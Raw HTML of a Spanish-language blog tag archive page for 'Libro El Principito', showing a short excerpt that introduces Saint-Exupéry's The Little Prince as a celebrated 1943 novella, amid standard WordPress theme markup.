url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-libro-el-principito tag-7975 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#781c1914110c1038190a141d1b17080a171c0d1b1b1117161d0b561b1715" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#492d2825203d2109283b252c2a26393b262d3c2a2a2026272c3a672a2624" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_93c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Libro El Principito</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Libro El Principito</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-13967 post type-post status-publish format-standard hentry category-libros tag-el-principito tag-el-principito-cuento-corto tag-libro-el-principito tag-libro-principito tag-resumen-del-libro td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/" rel="bookmark" title="El Principito: Resumen y Mejores Frases">El Principito: Resumen y Mejores Frases</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>El Principito es una novela corta y la obra más famosa del escritor y aviador francés Antoine de Saint-Exupéry</strong>. El libro escrito en 1943 es considerado como <em>uno de los mejores libros del siglo XX y uno de los más vendidos así como el libro en francés más leído y traducido</em>.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="24071" data-permalink="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/el-principito/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" data-orig-size="362,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="el principito" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-217x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" class="aligncenter size-full wp-image-24071" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20500'%3E%3C/svg%3E" alt="El Principito" width="362" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="24071" data-permalink="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/el-principito/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" data-orig-size="362,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="el principito" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-217x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" class="aligncenter size-full wp-image-24071" src="https://www.blogistar.com/wp-content/uploads/2016/09/el-principito-e1704933092429.webp" alt="El Principito" width="362" height="500" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13967"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13967"
				>
				<span id="sharing-facebook-13967" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13967"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13967"
				>
				<span id="sharing-twitter-13967" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13967"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13967"
				>
				<span id="sharing-whatsapp-13967" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-13967"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-13967"
				>
				<span id="sharing-pinterest-13967" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-13967" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-13967" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="4338df1fff" data-email-share-track-url="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=email">
				<span id="sharing-email-13967" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-13967"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-13967"
				>
				<span id="sharing-linkedin-13967" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-13967"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-13967"
				>
				<span id="sharing-tumblr-13967" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-13967"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-13967"
				>
				<span id="sharing-pocket-13967" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-13967"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-13967"
				>
				<span id="sharing-telegram-13967" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-13967"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-13967"
				>
				<span id="sharing-reddit-13967" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-13967"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/09/el-principito-resumen-y-mejores-frases/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-13967"
				>
				<span id="sharing-print-13967" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_caa td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
